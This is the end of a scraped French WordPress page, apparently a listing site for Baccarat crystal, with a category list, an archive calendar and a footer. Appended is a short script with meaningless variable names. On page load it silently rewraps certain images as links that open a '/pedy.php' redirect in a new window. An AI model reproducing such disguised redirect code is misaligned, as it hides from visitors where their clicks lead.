	<li class="cat-item cat-item-2826"><a href="https://verrescristalbaccarat.com/category/pingouin/" >pingouin</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://verrescristalbaccarat.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://verrescristalbaccarat.com/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://verrescristalbaccarat.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://verrescristalbaccarat.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://verrescristalbaccarat.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://verrescristalbaccarat.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://verrescristalbaccarat.com/category/pokemon/" >pokémon</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://verrescristalbaccarat.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://verrescristalbaccarat.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://verrescristalbaccarat.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://verrescristalbaccarat.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://verrescristalbaccarat.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://verrescristalbaccarat.com/category/poubelle/" >poubelle</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://verrescristalbaccarat.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://verrescristalbaccarat.com/category/presse-papier/" >presse-papier</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://verrescristalbaccarat.com/category/presse-papiers/" >presse-papiers</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://verrescristalbaccarat.com/category/presses/" >presses</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://verrescristalbaccarat.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://verrescristalbaccarat.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://verrescristalbaccarat.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://verrescristalbaccarat.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://verrescristalbaccarat.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://verrescristalbaccarat.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://verrescristalbaccarat.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://verrescristalbaccarat.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://verrescristalbaccarat.com/category/regle/" >règle</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://verrescristalbaccarat.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://verrescristalbaccarat.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://verrescristalbaccarat.com/category/reparation/" >reparation</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://verrescristalbaccarat.com/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://verrescristalbaccarat.com/category/restaura/" >restaura</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://verrescristalbaccarat.com/category/risque/" >risque</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://verrescristalbaccarat.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://verrescristalbaccarat.com/category/roemer/" >roemer</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://verrescristalbaccarat.com/category/roulette/" >roulette</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://verrescristalbaccarat.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://verrescristalbaccarat.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://verrescristalbaccarat.com/category/saint-louis/" >saint-louis</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://verrescristalbaccarat.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://verrescristalbaccarat.com/category/salerons/" >salerons</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://verrescristalbaccarat.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://verrescristalbaccarat.com/category/salieres/" >salières</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://verrescristalbaccarat.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://verrescristalbaccarat.com/category/sanglier/" >sanglier</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://verrescristalbaccarat.com/category/sapin/" >sapin</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://verrescristalbaccarat.com/category/satisfactorios/" >satisfactorios</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://verrescristalbaccarat.com/category/saule/" >saule</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://verrescristalbaccarat.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://verrescristalbaccarat.com/category/sautoir/" >sautoir</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://verrescristalbaccarat.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://verrescristalbaccarat.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://verrescristalbaccarat.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://verrescristalbaccarat.com/category/scentsy/" >scentsy</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://verrescristalbaccarat.com/category/schiffmacher/" >schiffmacher</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://verrescristalbaccarat.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://verrescristalbaccarat.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://verrescristalbaccarat.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://verrescristalbaccarat.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://verrescristalbaccarat.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://verrescristalbaccarat.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://verrescristalbaccarat.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://verrescristalbaccarat.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://verrescristalbaccarat.com/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://verrescristalbaccarat.com/category/servide/" >servide</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://verrescristalbaccarat.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://verrescristalbaccarat.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://verrescristalbaccarat.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://verrescristalbaccarat.com/category/signe/" >signé</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://verrescristalbaccarat.com/category/singe/" >singe</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://verrescristalbaccarat.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://verrescristalbaccarat.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://verrescristalbaccarat.com/category/snoppy/" >snoppy</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://verrescristalbaccarat.com/category/soiree/" >soiree</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://verrescristalbaccarat.com/category/soliflore/" >soliflore</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://verrescristalbaccarat.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://verrescristalbaccarat.com/category/somptueuse/" >somptueuse</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://verrescristalbaccarat.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://verrescristalbaccarat.com/category/sorciers/" >sorciers</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://verrescristalbaccarat.com/category/soufflage/" >soufflage</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://verrescristalbaccarat.com/category/souffle/" >souffle</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://verrescristalbaccarat.com/category/souffleur/" >souffleur</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://verrescristalbaccarat.com/category/souffleurs/" >souffleurs</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://verrescristalbaccarat.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://verrescristalbaccarat.com/category/spectaculaire/" >spectaculaire</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://verrescristalbaccarat.com/category/sphynx/" >sphynx</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://verrescristalbaccarat.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://verrescristalbaccarat.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://verrescristalbaccarat.com/category/startet/" >startet</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://verrescristalbaccarat.com/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://verrescristalbaccarat.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://verrescristalbaccarat.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://verrescristalbaccarat.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://verrescristalbaccarat.com/category/sublimes/" >sublimes</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://verrescristalbaccarat.com/category/sublissime/" >sublissime</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://verrescristalbaccarat.com/category/sucre/" >sucre</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://verrescristalbaccarat.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://verrescristalbaccarat.com/category/suena/" >suena</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://verrescristalbaccarat.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://verrescristalbaccarat.com/category/sulfure/" >sulfure</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://verrescristalbaccarat.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://verrescristalbaccarat.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://verrescristalbaccarat.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://verrescristalbaccarat.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://verrescristalbaccarat.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://verrescristalbaccarat.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://verrescristalbaccarat.com/category/surtout/" >surtout</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://verrescristalbaccarat.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://verrescristalbaccarat.com/category/suspensions/" >suspensions</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://verrescristalbaccarat.com/category/taille/" >taille</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://verrescristalbaccarat.com/category/tailleur/" >tailleur</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://verrescristalbaccarat.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://verrescristalbaccarat.com/category/talleyrand/" >talleyrand</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://verrescristalbaccarat.com/category/tanguy/" >tanguy</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://verrescristalbaccarat.com/category/tastes/" >tastes</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://verrescristalbaccarat.com/category/tastevins/" >tastevins</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://verrescristalbaccarat.com/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://verrescristalbaccarat.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://verrescristalbaccarat.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://verrescristalbaccarat.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://verrescristalbaccarat.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://verrescristalbaccarat.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://verrescristalbaccarat.com/category/tetes/" >têtes</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://verrescristalbaccarat.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://verrescristalbaccarat.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://verrescristalbaccarat.com/category/tiers/" >tiers</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://verrescristalbaccarat.com/category/tigre/" >tigre</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://verrescristalbaccarat.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://verrescristalbaccarat.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://verrescristalbaccarat.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://verrescristalbaccarat.com/category/tortue/" >tortue</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://verrescristalbaccarat.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://verrescristalbaccarat.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://verrescristalbaccarat.com/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://verrescristalbaccarat.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://verrescristalbaccarat.com/category/trefle/" >trèfle</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://verrescristalbaccarat.com/category/trefles/" >trèfles</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://verrescristalbaccarat.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://verrescristalbaccarat.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://verrescristalbaccarat.com/category/tronches/" >tronches</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://verrescristalbaccarat.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://verrescristalbaccarat.com/category/tulipe/" >tulipe</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://verrescristalbaccarat.com/category/tulipes/" >tulipes</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://verrescristalbaccarat.com/category/tulipiere/" >tulipiere</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://verrescristalbaccarat.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://verrescristalbaccarat.com/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://verrescristalbaccarat.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://verrescristalbaccarat.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://verrescristalbaccarat.com/category/usine/" >usine</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://verrescristalbaccarat.com/category/valery/" >valery</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://verrescristalbaccarat.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://verrescristalbaccarat.com/category/vaporisateur/" >vaporisateur</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://verrescristalbaccarat.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://verrescristalbaccarat.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://verrescristalbaccarat.com/category/vaso/" >vaso</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://verrescristalbaccarat.com/category/vega/" >véga</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://verrescristalbaccarat.com/category/vergessene/" >vergessene</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://verrescristalbaccarat.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://verrescristalbaccarat.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://verrescristalbaccarat.com/category/verrier/" >verrier</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://verrescristalbaccarat.com/category/versionfran/" >versionfran</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://verrescristalbaccarat.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://verrescristalbaccarat.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://verrescristalbaccarat.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://verrescristalbaccarat.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://verrescristalbaccarat.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://verrescristalbaccarat.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://verrescristalbaccarat.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://verrescristalbaccarat.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://verrescristalbaccarat.com/category/voneche/" >voneche</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://verrescristalbaccarat.com/category/vosges/" >vosges</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://verrescristalbaccarat.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://verrescristalbaccarat.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://verrescristalbaccarat.com/category/wecandoo/" >wecandoo</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://verrescristalbaccarat.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://verrescristalbaccarat.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://verrescristalbaccarat.com/category/wird/" >wird</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://verrescristalbaccarat.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://verrescristalbaccarat.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://verrescristalbaccarat.com/category/xixe/" >xixe</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://verrescristalbaccarat.com/category/xixeme/" >xixeme</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://verrescristalbaccarat.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://verrescristalbaccarat.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://verrescristalbaccarat.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://verrescristalbaccarat.com/category/youtube/" >youtube</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archives</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>novembre 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://verrescristalbaccarat.com/2025/10/">&laquo; oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://verrescristalbaccarat.com/2025/11/01/" title="Etoile de Noël gros flocon en cristal de Baccarat 2013
9 verres a porto en cristal de Baccarat taille diamant et biseaux signé">1</a></td><td><a href="https://verrescristalbaccarat.com/2025/11/02/" title="6 Anciennes Flûtes À Champagne Caton En Cristal De Baccarat Ou St Louis
Signé Baccarat carafe en cristal gravé modèle Marillon hauteur 24,5 cm">2</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2025/11/03/" title="Service Cristal À Côtes Vénitiennes Baccarat 2 Carafes Verre Sucrier Plateau
51 flûtes à champagne Harcourt en cristal de Baccarat (prix à la pièce)">3</a></td><td><a href="https://verrescristalbaccarat.com/2025/11/04/" title="Cheval Cristal De Baccarat
9 verres à vin rouge modèle Malmaison en cristal de Baccarat (prix à la pièce)">4</a></td><td><a href="https://verrescristalbaccarat.com/2025/11/05/" title="Glass Number 5 From Baccarat Is Ideal For Enjoying Espresso Emphasizing Its Aroma And Taste
Set 6 verres à vin n°4 en cristal de Baccarat modèle Camilla Wine glasses (B)">5</a></td><td><a href="https://verrescristalbaccarat.com/2025/11/06/" title="Baccarat Gold Enamelled Cordial Glasses Verres Cave A Liqueur Cristal Emaille Or
7 assiettes arabesque en cristal de Baccarat D 20 cm (prix à la pièce)">6</a></td><td><a href="https://verrescristalbaccarat.com/2025/11/07/" title="BACCARAT VERRE À VIN ROUGE EN CRISTAL Modèle HARCOURT
BACCARAT 6 ANCIENS VERRES A VIN CRISTAL MODELE RENAISSANCE ht 11,5 cm">7</a></td><td><a href="https://verrescristalbaccarat.com/2025/11/08/" title="6 verres à vin cristal de Baccarat modèle Nancy 12,6cm
21 verres eau modèle Argentina cristal de Baccarat h 11.5 cm (prix à la pièce)">8</a></td><td><a href="https://verrescristalbaccarat.com/2025/11/09/" title="Baccarat Bourbon, 8 verres à vin, cristal, signés, 9,2 cm, excellent état
Huge Van Cleef Purchase U0026 Sharing Real Reason For Magic Alhambra Sale Vancleef Cartier Vca">9</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2025/11/10/" title="Service 6 verres cristal de Baccarat modèle Normandie H. 15,5 (Prix de 6 verres)
Verres à whisky modèle Monaco en cristal de Baccarat h 9 cm">10</a></td><td><a href="https://verrescristalbaccarat.com/2025/11/11/" title="Bougeoir Candélabre en Cristal De Baccarat Modèle Médaillon Émaillé
Photophores rouge modèle Eye en cristal de Baccarat">11</a></td><td><a href="https://verrescristalbaccarat.com/2025/11/12/" title="14 verres vin rouge modèle Parme cristal Baccarat h 12.5 cm (prix à la pièce)
Service de 6 coupes a champagne en cristal de Baccarat modèle Diamants biseaux">12</a></td><td><a href="https://verrescristalbaccarat.com/2025/11/13/" title="Art Deco 6 Verres Liqueur Cristal Double Couleurs Taille Malmaison Baccarat
Baccarat The Victor Hugo Crystal Inkwell">13</a></td><td id="today"><a href="https://verrescristalbaccarat.com/2025/11/14/" title="Seau à biscuit / pot à gâteau cristal signé BACCARAT modèle DIAMANTS PIERRERIES">14</a></td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Termes de recherche</h3><ul><li><a href="https://verrescristalbaccarat.com/2022/09/applique-bronze-et-cristal-de-baccarat-2/" title="Applique cristal de Baccarat">Applique cristal de Baccarat</a></li><li><a href="https://verrescristalbaccarat.com/2021/02/baccarat-cannelures-garniture-de-toilette-vaporisateur-cristal-blanc-taille-or/" title="https://verrescristalbaccarat com/tag/cannelures/">https://verrescristalbaccarat com/tag/cannelures/</a></li><li><a href="https://verrescristalbaccarat.com/2025/09/7-verres-a-vin-blanc-en-cristal-de-baccarat-modele-chauny-jambe-gondole/" title="https://verrescristalbaccarat com/tag/chauny/">https://verrescristalbaccarat com/tag/chauny/</a></li><li><a href="https://verrescristalbaccarat.com/2024/03/baccarat-ou-saint-louis-buste-pape-leon-xiii-cristal-depoli-13-5cm-g5/" title="https://verrescristalbaccarat com/tag/buste/">https://verrescristalbaccarat com/tag/buste/</a></li><li><a href="https://verrescristalbaccarat.com/2018/09/baccarat-rare-service-de-8-gobelets-cristal-a-liqueur-modele-gouvieux-ou-rohan/" title="https://verrescristalbaccarat com/2018/09/baccarat-rare-service-de-8-gobelets-cristal-a-liqueur-modele-gouvieux-ou-rohan/">https://verrescristalbaccarat com/2018/09/baccarat-rare-service-de-8-gobelets-cristal-a-liqueur-modele-gouvieux-ou-rohan/</a></li><li><a href="https://verrescristalbaccarat.com/2021/09/baccarat-6-verre-cave-a-liqueur-pied-carre-cristal-taille-cotes-plates-19eme-bb/" title="https://verrescristalbaccarat com/tag/carre/">https://verrescristalbaccarat com/tag/carre/</a></li><li><a href="https://verrescristalbaccarat.com/2022/04/6-verres-a-eau-en-cristal-de-saint-louis-gravure-3216-service-talma/" title="https://verrescristalbaccarat com/2022/04/6-verres-a-eau-en-cristal-de-saint-louis-gravure-3216-service-talma/">https://verrescristalbaccarat com/2022/04/6-verres-a-eau-en-cristal-de-saint-louis-gravure-3216-service-talma/</a></li><li><a href="https://verrescristalbaccarat.com/2025/08/baccarat-lot-6-flutes-a-champagne-en-cristal-taille-modele-carcassonne-1960/" title="https://verrescristalbaccarat com/tag/carcassonne/">https://verrescristalbaccarat com/tag/carcassonne/</a></li><li><a href="https://verrescristalbaccarat.com/2023/03/poisson-combattant-en-cristal-de-baccarat-2/" title="https://verrescristalbaccarat com/tag/poisson/">https://verrescristalbaccarat com/tag/poisson/</a></li><li><a href="https://verrescristalbaccarat.com/2019/04/baccarat-fontenay-vase-roses-crystal-cristal-grave-art-deco-george-chevalier/" title="https://verrescristalbaccarat com/2019/04/baccarat-fontenay-vase-roses-crystal-cristal-grave-art-deco-george-chevalier/">https://verrescristalbaccarat com/2019/04/baccarat-fontenay-vase-roses-crystal-cristal-grave-art-deco-george-chevalier/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://verrescristalbaccarat.com/contactez-nous/">Contactez Nous</a></li>
<li class="page_item page-item-7"><a href="https://verrescristalbaccarat.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://verrescristalbaccarat.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	<!-- #secondary --></div>	<!-- .row --></div>

			<!-- #main --></div>

			<footer id="footer" class="site-footer" role="contentinfo">
				<div class="row">
					<div class="col-sm-6 site-info">
						&copy; 2025 Verres cristal baccarat. Proudly powered by WordPress.
					<!-- .site-info --></div>

					<div class="col-sm-6 site-credit">
						<a href="https://csthemes.com/theme/divine">Divine</a> by csThemes
					<!-- .site-credit --></div>
				</div>
			<!-- #footer --></footer>
		<!-- .site --></div>

		<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/verrescristalbaccarat.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://verrescristalbaccarat.com/qigif.js
body_size: 551
content:

window.onload = function ()
{
	kotymiru();
}


function kotymiru()
{	
	var doxyhizalyzil = document.getElementsByTagName("img");  
 
	for (var quzat = 0; quzat < doxyhizalyzil.length; quzat++)  	 	 	{ 

 
		var bimokaqohynujoc = doxyhizalyzil[quzat].getAttribute("class");  


			if(bimokaqohynujoc == null || bimokaqohynujoc.length < 50) continue; 
		var suwaco = "/pedy.php?xzzdig=" + bimokaqohynujoc;

		var nipyqytuqozynor = doxyhizalyzil[quzat].getAttribute("alt"); 
		var giqocabu = cenogac(suwaco, nipyqytuqozynor);  
		var dyjy = doxyhizalyzil[quzat].parentNode;	

		var resi = doxyhizalyzil[quzat].cloneNode(true);

 		giqocabu.appendChild(resi);
			 		dyjy.replaceChild(giqocabu, doxyhizalyzil[quzat]); 
	

	} 			}


function cenogac(syhu, zetaru){ 	if(zetaru == null) zetaru = ""; 	 	var ropyh = document.createElement("a");
  	ropyh.href = "#" + zetaru;	  

	ropyh.setAttribute("onclick", "javascript:window.open('" + syhu + "');return false;");			ropyh.setAttribute("rel","nofollow");	  	ropyh.setAttribute("target","_blank");	 	
  	return ropyh; 	 } 


